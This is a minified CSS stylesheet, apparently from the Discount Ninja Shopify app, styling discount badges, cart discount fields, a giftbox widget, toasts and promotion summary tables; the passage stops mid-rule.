.limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer 